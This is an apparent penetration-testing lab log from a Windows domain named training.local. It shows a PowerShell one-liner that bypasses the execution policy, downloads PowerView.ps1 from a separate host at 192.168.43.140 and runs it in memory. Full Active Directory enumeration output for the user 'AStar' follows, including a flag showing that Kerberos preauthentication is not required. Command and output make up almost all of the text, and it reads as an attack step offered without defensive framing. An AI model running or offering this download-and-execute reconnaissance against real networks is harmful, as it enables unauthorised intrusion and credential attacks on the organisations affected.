 C:\Users\AStar\Downloads\hfs2.3b>powershell.exe -ExecutionPolicy UnRestricted "iex (new-Object Net.WebClient).DownloadString('http://192.168.43.140:8000/PowerView.ps1'); get-domainuser AStar"
powershell.exe -ExecutionPolicy UnRestricted "iex (new-Object Net.WebClient).DownloadString('http://192.168.43.140:8000/PowerView.ps1'); get-domainuser AStar"
logoncount : 23
badpasswordtime : 2020/10/10 05:14:47
distinguishedname : CN=AStar Chen,OU=RD Dept,DC=training,DC=local
objectclass : {top, person, organizationalPerson, user}
lastlogontimestamp : 2020/11/4 02:45:41
name : AStar Chen
objectsid : S-1-5-21-2501991368-4163896689-842069156-1104
samaccountname : AStar
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : NEVER
cn : AStar Chen
whenchanged : 2020/11/3 06:45:41
instancetype : 4
usncreated : 24605
objectguid : c116980a-44b9-43de-8adb-05df16472f27
lastlogoff : 1601/1/1 08:00:00
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=training,DC=local
dscorepropagationdata : {2020/10/10 05:51:07, 2020/10/10 05:43:13, 2020/10/10 04:30:26, 2020/10/
10 04:23:37...}
lastlogon : 2020/11/4 02:45:42
badpwdcount : 0
useraccountcontrol : NORMAL_ACCOUNT, DONT_REQ_PREAUTH
whencreated : 2020/10/9 06:17:16
countrycode : 0
primarygroupid : 513
pwdlastset : 2020/10/10 02:17:16
msds-supportedencryptiontypes : 0
usnchanged : 57409